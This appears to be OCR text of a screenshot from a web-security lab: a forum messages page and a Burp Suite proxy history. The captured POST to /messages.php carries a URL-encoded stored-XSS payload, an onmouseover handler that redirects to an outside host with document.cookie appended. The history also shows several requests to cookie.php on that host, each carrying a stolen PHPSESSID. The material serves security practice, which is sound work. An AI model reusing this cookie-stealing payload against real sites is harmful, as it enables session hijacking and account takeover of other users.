 Forum Messages
Getting Started
Message sent!
Inbox:
From Message
admin test>v3dm0s
admin test>v3dm0s
Sent Messages:
To Message
joe.blow Hi joe.blow! Welcom
admin test>v3dm0s
admin test>v3dm0s
Send Message:
To: admin
Message:
Send
Back
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
51 http://172.17.1.186:8080 GET /viewPost.php?i=4 ✓ 200 760 HTML php View Forum Post
54 http://172.17.1.186:8080 GET / 200 2276 HTML Forum Home
55 http://172.17.1.74 GET /cookie.php?c=PHPSESSID=62ldkkbkas6... ✓ HTML php
57 http://172.17.1.74 GET /cookie.php?c=PHPSESSID=62ldkkbkas6... ✓ HTML php
60 http://172.17.1.74 GET /cookie.php?c=PHPSESSID=62ldkkbkas6... ✓ HTML php
65 http://172.17.1.186:8080 POST / ✓ 200 2469 HTML Forum Home
66 http://172.17.1.186:8080 GET / 200 2445 HTML Forum Home
70 http://172.17.1.186:8080 GET /messages.php 200 1649 HTML php Forum Messages
74 http://172.17.1.186:8080 POST /messages.php ✓ ✓ 200 1980 HTML php Forum Messages
144 http://172.17.1.186:8080 GET /messages.php 200 1967 HTML php Forum Messages
192 http://172.17.1.186:8080 POST /messages.php ✓ ✓ 200 2302 HTML php Forum Messages
2 https://search.services.mozilla.com GET /1/firefox/75.0/aurora/en-CA/CA/default/def... 200 191 JSON
6 https://firefox.settings.services.mo... GET /v1/buckets/monitor/collections/changes/r... ✓ 200 799 JSON
11 https://firefox.settings.services.mo... GET /v1/buckets/main/collections/ms-language- 200 1110 JSON
Original request Edited request Response
Raw Params Headers Hex
POST /messages.php HTTP/1.1
Host: 172.17.1.186:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Origin: http://172.17.1.186:8080
Connection: close
Referer: http://172.17.1.186:8080/messages.php
Cookie: PHPSESSID=62ldkkbkas6qckid5235sl139t
Upgrade-Insecure-Requests: 1
user_id=1&message=%3CA%2F%2B%2FONmOUSEOvEr%3D%22document.location%3D%27http%3A%2F%2F172.17.1.74%2Fcookie.php%3Fc%3D%27%2Bdocument.cookie%22%3Etest%3Ev3dm
0s%0D%0A&send=Send